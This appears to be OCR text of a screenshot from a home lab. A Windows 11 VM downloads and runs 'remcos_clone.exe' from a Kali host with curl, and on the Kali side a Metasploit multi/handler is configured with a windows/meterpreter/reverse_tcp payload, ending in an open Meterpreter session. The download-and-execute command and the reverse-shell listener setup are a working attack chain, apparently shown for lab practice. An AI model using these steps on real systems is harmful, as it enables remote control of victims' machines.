 win11 pro (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Select Administrator: Windows PowerShell
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> curl http://192.168.56.101:8000/remcos_clone.exe -o remcos_clone.exe
PS C:\WINDOWS\system32> dir remcos_clone.exe
>>
Directory: C:\WINDOWS\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/17/2025 3:50 PM 73802 remcos_clone.exe
PS C:\WINDOWS\system32> remcos_clone.exe
>>
PS C:\WINDOWS\system32> remcos_clone.exe
PS C:\WINDOWS\system32> cd Downloads.exe
>> remcos_clone.exe
>> C:\WINDOWS\system32>
cd : Cannot find path 'C:\WINDOWS\system32\Downloads' because it does not exist.
At line:1 char:1
+ cd Downloads
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\WINDOWS\system32\Downloads:String) [Set-Location], ItemNotFou
ndEx
ception
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\WINDOWS\system32>
4:53 PM
6/17/2025
Right Ctrl
kali-linux-2025.1c-virtualbox-amd64 (Snapshot green) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:54
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
type:exploit, see all the filters with help search
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x8
6_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default
gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
Metasploit
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2495 exploits - 1280 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (177734 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.103:49693) at 2025-06-17 16:52:46 -0400
meterpreter >
KALI
Right Ctrl
7
76°F
Cloudy
Search
4:54 PM
6/17/2025